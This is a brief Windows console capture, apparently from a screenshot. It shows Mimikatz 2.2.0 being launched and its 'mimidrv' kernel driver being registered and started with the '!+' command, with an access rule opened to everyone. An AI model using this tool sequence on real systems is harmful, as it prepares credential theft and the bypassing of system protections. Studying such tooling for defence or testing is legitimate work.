 C:\Windows\system32>cd C:\Tools\Mimikatz\
C:\Tools\Mimikatz>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # _